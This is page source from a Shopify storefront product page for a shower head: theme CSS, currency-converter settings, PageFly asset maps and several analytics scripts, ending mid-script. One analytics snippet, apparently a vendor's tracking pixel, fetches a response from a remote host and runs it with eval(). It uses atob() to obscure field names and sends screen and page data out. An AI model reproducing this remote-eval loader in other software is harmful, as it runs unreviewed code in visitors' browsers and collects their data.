        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//sparkimagine.com/cdn/shop/t/7/assets/base.css?v=172454177556951173911726805288" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//sparkimagine.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//sparkimagine.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//sparkimagine.com/cdn/shop/t/7/assets/component-predictive-search.css?v=76514217051199997821726069288"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e", money_with_currency_format: "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e", userCurrency: "USD" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "AED,AUD,CAD,EUR,GBP,NZD,SGD,USD".split(',') || ''; window.bucksCC.config.cartCurrency = "USD" || '';
    </script>

    <script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"97160294", enableAutoSpaTracking: true};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script>

  <script>
newHandleClaimGifts = async () => {
        }
    
    const overwriteRenderAdvancedFreeGift = () => {
      if (window.tlFreeGiftBlock) {
        clearInterval(intervalId);
        window.tlFreeGiftBlock.handleClaimGifts= newHandleClaimGifts;
      }
    }
    
    const intervalId = setInterval(overwriteRenderAdvancedFreeGift, 50);
    setTimeout(() => {
      clearInterval(intervalId);
    }, 3000);
  </script>
    
  

<!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"spark-imagine.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"6842352599082",name:`Turbo Twister Shower Head`,price:"29.99",variant:"40264024326186"},search:"",collection:"",cart:"page",template:"product",curr:"USD" || "USD"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/pagefly-page-builder/blocks/app-embed/83e179f7-59a0-4589-8c66-c0dddf959200 -->

<!-- BEGIN app snippet: pagefly-cro-ab-testing-main -->







<script>
  ;(function () {
    const url = new URL(window.location)
    const viewParam = url.searchParams.get('view')
    if (viewParam && viewParam.includes('variant-pf-')) {
      url.searchParams.set('pf_v', viewParam)
      url.searchParams.delete('view')
      window.history.replaceState({}, '', url)
    }
  })()
</script>



<script type='module'>
  
  window.PAGEFLY_CRO = window.PAGEFLY_CRO || {}

  window.PAGEFLY_CRO['data_debug'] = {
    original_template_suffix: "all_products",
    allow_ab_test: false,
    ab_test_start_time: 0,
    ab_test_end_time: 0,
    today_date_time: 1769823985000,
  }
  window.PAGEFLY_CRO['GA4'] = { enabled: false}
</script>

<!-- END app snippet -->








  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-general-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-snap-slider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-slideshow-v3.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-slideshow-v4.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-glider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-slideshow-v1-v2.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-product-media.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-product.js' defer='defer'></script>


<script id='pagefly-helper-data' type='application/json'>
  {
    "page_optimization": {
      "assets_prefetching": false
    },
    "elements_asset_mapper": {
      "Accordion": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-accordion.js",
      "Accordion3": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-accordion3.js",
      "CountDown": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-countdown.js",
      "GMap1": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-gmap.js",
      "GMap2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-gmap.js",
      "GMapBasicV2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-gmap.js",
      "GMapAdvancedV2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-gmap.js",
      "HTML.Video": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-htmlvideo.js",
      "HTML.Video2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-htmlvideo2.js",
      "HTML.Video3": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-htmlvideo2.js",
      "BackgroundVideo": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-htmlvideo2.js",
      "Instagram": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-instagram.js",
      "Instagram2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-instagram.js",
      "Insta3": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-instagram3.js",
      "Tabs": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-tab.js",
      "Tabs3": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-tab3.js",
      "ProductBox": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-cart.js",
      "FBPageBox2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-facebook.js",
      "FBLikeButton2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-facebook.js",
      "TwitterFeed2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-twitter.js",
      "Paragraph4": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-paragraph4.js",

      "AliReviews": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "BackInStock": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "GloboBackInStock": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "GrowaveWishlist": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "InfiniteOptionsShopPad": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "InkybayProductPersonalizer": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "LimeSpot": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Loox": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Opinew": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Powr": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "ProductReviews": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "PushOwl": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "ReCharge": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Rivyo": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "TrackingMore": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Vitals": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Wiser": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js"
    },
    "custom_elements_mapper": {
      "pf-click-action-element": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-click-action-element.js",
      "pf-dialog-element": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-dialog-element.js"
    }
  }
</script>


<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b0ca3-aa13-7aa2-a0b4-6cb667a1f6f7/essential-countdown-timer-55/assets/countdown_timer_essential_apps.min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 9030271035,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return 